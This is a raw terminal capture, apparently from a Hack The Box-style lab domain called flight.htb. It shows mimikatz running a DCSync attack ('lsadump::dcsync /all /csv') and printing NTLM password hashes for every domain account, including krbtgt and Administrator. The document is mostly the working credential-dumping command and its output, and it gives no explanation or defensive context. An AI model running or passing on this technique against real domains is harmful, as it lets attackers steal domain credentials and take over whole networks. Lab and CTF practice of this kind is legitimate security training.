 C:\rebrec>mimikatz.exe "lsadump::dcsync /domain:flight.htb /all /csv"
mimikatz.exe "lsadump::dcsync /domain:flight.htb /all /csv"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:flight.htb /all /csv
[DC] 'flight.htb' will be the domain
[DC] 'g0.flight.htb' will be the DC server
[DC] Exporting domain 'flight.htb'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1603 R.Cold 5607f6eafc91b3506c622f70e7a77ce0 66048
1604 G.Lors affa4975fc1019229a90067f1ff4af8d 66048
1605 L.Kein 4345fc90cb60ef29363a5f38e24413d5 66048
1606 M.Gold 78566aef5cd5d63acafdf7fed7a931ff 66048
1608 W.Walker ec52dceaec5a847af98c1f9de3e9b716 66048
1609 I.Francis 4344da689ee61b6fbbcdfa9303d324bc 66048
1610 D.Truff b89f7c98ece6ca250a59a9f4c1533d44 66048
1611 V.Stevens 2a4836e3331ed290bd1c2fd2b50beb41 66048
1613 O.Possum 68ec50916875888f44caff424cd3f8ac 66048
502 krbtgt 6a2b6ce4d7121e112aeacbc6bd499a7f 514
1612 svc_apache f36b6972be65bc4eaa6983b5e9f1728f 66048
1001 G0$ 140547f31f4dbb4599dc90ea84c27e6b 532480
500 Administrator 43bbfc530bab76141b12c8446e30c17c 1114624
1602 S.Moon f36b6972be65bc4eaa6983b5e9f1728f 66048
1607 C.Bum bc0359f62da42f8023fdde0949f4a359 66048